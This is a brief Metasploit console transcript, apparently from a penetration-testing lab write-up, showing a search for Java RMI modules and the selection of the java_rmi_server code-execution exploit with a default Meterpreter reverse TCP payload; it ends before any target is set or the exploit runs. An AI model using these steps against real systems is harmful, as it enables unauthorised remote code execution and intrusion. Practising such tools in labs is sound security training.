 Interact with a module by name or index. For example info 294, use 294 or use exploit/linux/local/runc_cwd_priv_esc
msf6 > search java_rmi
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/gather/java_rmi_registry normal No Java RMI Registry Interfaces Enumeration
1 exploit/multi/misc/java_rmi_server 2011-10-15 excellent Yes Java RMI Server Insecure Default Configuration Java Code Execution
2 auxiliary/scanner/misc/java_rmi_server 2011-10-15 normal No Java RMI Server Insecure Endpoint Code Execution Scanner
3 exploit/multi/browser/java_rmi_connection_impl 2010-03-31 excellent No Java RMIConnectionImpl Deserialization Privilege Escalation
Interact with a module by name or index. For example info 3, use 3 or use exploit/multi/browser/java_rmi_connection_impl
msf6 > use exploit/multi/misc/java_rmi_server
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf6 exploit(multi/misc/java_rmi_server) >